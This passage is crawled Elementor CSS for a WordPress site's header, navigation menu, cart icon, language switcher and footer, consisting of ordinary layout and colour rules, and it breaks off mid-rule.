

--- FILE ---
content_type: text/css
request_url: https://www.davidken.com/wp-content/uploads/elementor/css/post-40.css?ver=1766328990
body_size: 2207
content:
.elementor-40 .elementor-element.elementor-element-2ce33fb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:30px;--padding-right:30px;--z-index:99;}.elementor-40 .elementor-element.elementor-element-2ce33fb:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-2ce33fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-40 .elementor-element.elementor-element-9a20311{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40 .elementor-element.elementor-element-a579462{width:var( --container-widget-width, 175px );max-width:175px;--container-widget-width:175px;--container-widget-flex-grow:0;text-align:left;}.elementor-40 .elementor-element.elementor-element-a579462 img{width:100px;max-width:90px;}.elementor-40 .elementor-element.elementor-element-51ead7f{--grid-template-columns:repeat(1, auto);width:auto;max-width:auto;--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:9px;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-widget-container{text-align:right;}.elementor-40 .elementor-element.elementor-element-51ead7f > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0em;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-social-icon i{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-social-icon:hover i{color:#ACA298;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-social-icon:hover svg{fill:#ACA298;}.elementor-40 .elementor-element.elementor-element-91b79b5{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-40 .elementor-element.elementor-element-3e635a1{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-menu-toggle{margin:0 auto;background-color:rgba(255, 255, 255, 0);}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FF0000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed .elementor-item:before,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed .elementor-item:after{border-color:#FF0000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-underline .elementor-item:after,
					 .elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-overline .elementor-item:before,
					 .elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-double-line .elementor-item:before,
					 .elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown{background-color:#F3F3F3;border-style:solid;border-color:#000000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-menu-toggle:hover,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-menu-toggle:focus{color:#000000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#000000;border-bottom-width:1px;}.elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle:hover, .elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle:focus{color:#ECECEC;}.elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle:hover svg, .elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle:focus svg{fill:#ECECEC;}.elementor-40 .elementor-element.elementor-element-958ff87{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-40 .elementor-element.elementor-element-14213c7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-40 .elementor-element.elementor-element-4ba910c{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-40 .elementor-element.elementor-element-4ba910c > .elementor-widget-container{margin:-2px 10px 0px 0px;padding:0% 0% 0% 0%;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FF0000;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed .elementor-item:before,
					.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed .elementor-item:after{border-color:#FF0000;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-underline .elementor-item:after,
					 .elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-overline .elementor-item:before,
					 .elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-double-line .elementor-item:before,
					 .elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-4ba910c .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown{background-color:#F3F3F3;border-style:solid;border-color:#000000;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-menu-toggle:hover,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-menu-toggle:focus{color:#000000;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#000000;border-bottom-width:1px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-40 .elementor-element.elementor-element-d864ef6{width:var( --container-widget-width, 30px );max-width:30px;--container-widget-width:30px;--container-widget-flex-grow:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-icon-size:16px;--items-indicator-background-color:#989898;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-40 .elementor-element.elementor-element-d864ef6 > .elementor-widget-container{margin:-18px 0px -15px -22px;border-style:none;}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-d864ef6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-40 .elementor-element.elementor-element-d864ef6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-40 .elementor-element.elementor-element-d864ef6 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__icon{color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-accent );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-40 .elementor-element.elementor-element-eb44b05{width:auto;max-width:auto;}.elementor-40 .elementor-element.elementor-element-eb44b05 > .elementor-widget-container{margin:-10px 0px 0px 5px;}.elementor-40 .elementor-element.elementor-element-eb44b05 .cpel-switcher__lang a:hover, .elementor-40 .elementor-element.elementor-element-eb44b05 .cpel-switcher__lang a:focus{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-eb44b05 .cpel-switcher__nav{--cpel-switcher-space:15px;}.elementor-40 .elementor-element.elementor-element-eb44b05.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px;}.elementor-40 .elementor-element.elementor-element-eb44b05.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px * 0.75);}.elementor-40 .elementor-element.elementor-element-eb44b05 .cpel-switcher__flag img{border-radius:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown{border-width:0px 0px 1px 0px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown{border-width:0px 0px 1px 0px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-9a20311{--width:10%;}.elementor-40 .elementor-element.elementor-element-91b79b5{--width:80%;}.elementor-40 .elementor-element.elementor-element-958ff87{--width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-40 .elementor-element.elementor-element-9a20311{--width:20%;}.elementor-40 .elementor-element.elementor-element-91b79b5{--width:60%;}.elementor-40 .elementor-element.elementor-element-958ff87{--width:20%;}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-2ce33fb{--width:100%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-40 .elementor-element.elementor-element-9a20311{--width:40%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 0px;--row-gap:5px;--column-gap:0px;}.elementor-40 .elementor-element.elementor-element-a579462{--container-widget-width:80px;--container-widget-flex-grow:0;width:var( --container-widget-width, 80px );max-width:80px;}.elementor-40 .elementor-element.elementor-element-a579462 img{width:100px;}.elementor-40 .elementor-element.elementor-element-51ead7f{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-widget-container{text-align:left;}.elementor-40 .elementor-element.elementor-element-51ead7f > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-40 .elementor-element.elementor-element-91b79b5{--width:15%;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-40 .elementor-element.elementor-element-958ff87{--width:45%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-40 .elementor-element.elementor-element-14213c7{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}}

--- FILE ---
content_type: text/css
request_url: https://www.davidken.com/wp-content/uploads/elementor/css/post-14779.css?ver=1766328990
body_size: 1740
content:
.elementor-14779 .elementor-element.elementor-element-5d8b993{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-14779 .elementor-element.elementor-element-5d8b993:not(.elementor-motion-effects-element-type-background), .elementor-14779 .elementor-element.elementor-element-5d8b993 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-14779 .elementor-element.elementor-element-54d7903{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-14779 .elementor-element.elementor-element-54d7903 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-14779 .elementor-element.elementor-element-54d7903 .elementor-divider-separator{width:100%;}.elementor-14779 .elementor-element.elementor-element-54d7903 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14779 .elementor-element.elementor-element-132d8165{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:8%;--padding-right:8%;--z-index:6;}.elementor-14779 .elementor-element.elementor-element-132d8165:not(.elementor-motion-effects-element-type-background), .elementor-14779 .elementor-element.elementor-element-132d8165 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14779 .elementor-element.elementor-element-31cdfe50{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:20%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14779 .elementor-element.elementor-element-8e34086 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14779 .elementor-element.elementor-element-f4bcc56{text-align:left;}.elementor-14779 .elementor-element.elementor-element-f4bcc56 img{width:130px;}.elementor-14779 .elementor-element.elementor-element-bf1dffc{--grid-template-columns:repeat(4, 